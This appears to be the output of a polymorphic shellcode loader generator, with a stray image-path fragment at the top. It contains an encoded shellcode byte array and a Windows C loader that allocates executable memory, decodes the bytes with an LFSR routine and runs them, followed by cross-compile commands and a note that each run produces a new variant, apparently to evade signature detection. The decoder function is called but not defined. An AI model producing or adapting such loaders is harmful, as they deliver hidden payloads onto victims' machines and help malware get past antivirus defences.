 unsigned char encoded_sc[] =
"\x69\x28\x94\x3b\x2f\x54\x6d\x32\x4a\x5d\x5e\x3f\x2d\x9e\x8f\x3b"
"\x52\x37\x2b\x70\xeb\x51\x5b\x26\x24\x0d\x94\xa1\xda\x38\x59\x19"
"\xd9\x04\xf5\xdb\x0a\xb3\x95\x60\xae\x40\x49\x3a\x69\x10\x81\x5d"
"\x88\x87\xb5\x14\x4d\x54\xc9\xbc\x91\xbc\x99\xed\xf4\xc9\x30\x4f"
"\xbf\x49\x1e\x44\xd8\x55\x4e\x7a\x22\x5f\x2d\x24\x52\xa2\x46\x0d"
"\xcd\x32\x3e\xaf\x60\x90\x9c\x5d\x5a\xfb\xf9\x7f\x1a\xc1\x1b\xdf"
"\x65\x59\x84\x87\xbf\xab\x78\x51\x45\x1f\x36\x5a\xf9\x53\x7b\x63"
"\x65\x40\x37\x6d\x8c\xca\x6c\xbc\xd3\xb2\x77\x03\x25\x34\x7c\x79"
"\x89\xd9\x02\x5a\x5d\xff\x25\xac\x32\x23\x79\x02\x64\xcd\x25\x88"
"\x80\x83\x6d\x66\xe4\xe3\x9f\xe4\xe1\xe1\x23\x1a\x18\x6b\x0c\x65"
"\x81\xb2\x80\xfd\x96\x64\x1a\xa2\xed\xa0\xfd\xb6\x1b\x8b\x08\xe8"
"\x97\x7b\x09\xd2\xf7\x79\x74\xb2\xa0\x3d\xf9\x97\x7c\x6d\xcd\xd4"
"\x51\xfc\x50\x9c\x24\x22\xaf\x63\x68\xbc\xfc\xa2\xf6\x9f\xd4\x8e"
"\x1b\x15\x3c\x6c\xba\x26\xc6\x73\x72\x08\x25\x9f\xd8\x20\xfe\x6f"
"\xc8\xd4\x44\x4a\xd9\xe5\xe8\x71\x10\x30\x7c\x22\xca\xc8\x9a\x7e"
"\xea\x5d\x11\xad\x4f\x17\x9d\x17\x0a\x87\x81\x26\x15\x4d\x4d\xc4"
"\xad\x3c\xf5\x30\x2f\x0c\x7e\xfc\x2e\xe6\x64\xfc\xaa\x4a\x7a\x29"
"\x1d\xe3\x71\x79\x4d\xbb\xc5\x93\xb6\x72\x03\x04\x34\xcc\x68\x1e"
"\x47\xdc\x86\x88\xe0\x65\x2f\xf2\x3a\x71\x25\x8c\xb9\xb2\x8a\x06"
"\x4e\x6e\x1a\xdf\xc0\xd0\xeb\xa5\x99\x96\x7a\xd6\x2a\x6f\x7a\x7b"
"\x6b\x20\x5b\xb2\x10\x99\x38\xf9\x51\xfd\x2c\x8e\xec\xbb\xb7\x79"
"\xd0\x41\xae\xfe\x71\x3f\xbf\x5d\x15\x31\xfe\x8a\x64\xe4\xb2\xc8"
"\xae\x76\x3f\x49\x70\x34\x10\xc3\x3f\xcf\x72\xb6\x52\x4c\xdb\xa2"
"\xb0\xa5\x06\x5c\x55\xd8\x37\x91\x71\xcc\xb5\x02\x7f\xc3\x16"
"\x55\x16\xff\xb6\x7c\x46\xca\x8c\x8b\xe9\x5a\xe5\xe6\x88\x94\x4c"
"\x16\x2c\xd8\x85\xea\x1c\x2c\xf7\x23\xc2\x48\x3f\x66\x7a\x78\x1b"
"\x44\xc9\xe1\xa4\xe9\x63\xa8\xec\x2b\x36\xcb\xcb\xc7\x26\x31\x52"
"\x86\xec\x5c\x39\x4a\xac\x42\xcc\x37\x6e\x3b\x46\x0e\x03\x12"
"\xf4\xfc\xac\x89\x2b\x03\xa1\xbe\x0f\x06\x26\x29";
Different payload than the last run...
int main() {
void *exec = VirtualAlloc(0, sizeof encoded_sc, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(exec, encoded_sc, sizeof encoded_sc);
lfsr_decode((unsigned char *)exec);
((void(*)())exec)();
return 0;
}
// [!] Compile with correct architecture:
// x86: i686-w64-mingw32-gcc loader.c -o loader.exe
// x64: x86_64-w64-mingw32-gcc loader.c -o loader.exe
[*] Run again for a different polymorphic variant.